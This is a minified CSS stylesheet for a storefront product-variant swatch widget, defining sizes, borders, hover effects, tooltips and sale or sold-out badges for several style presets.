.swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435353.swatch-view-slide,variant-swatch-king div.swatch-preset-1435353.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435353 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image,variant-swatch-king div.swatch-preset-1435353 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435353 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435353 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809033 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-809033 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809033 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809033 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809033 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809033 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-809033 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809033 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809033.swatch-view-slide,variant-swatch-king div.swatch-preset-809033.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809033 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image,variant-swatch-king div.swatch-preset-809033 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809033 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809033 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809029 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-809029 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809029 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809029 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809029 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809029 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809029.swatch-view-slide,variant-swatch-king div.swatch-preset-809029.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809029 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image,variant-swatch-king div.swatch-preset-809029 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809029 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809029 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809024 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809024 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809024 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-809024 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-809024 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-809024 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809024 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809024.swatch-view-slide,variant-swatch-king div.swatch-preset-809024.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809024 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-809024 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809023 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-809023 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809023 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809023 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809023 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809023 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809023 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809023 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809023.swatch-view-slide,variant-swatch-king div.swatch-preset-809023.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809023 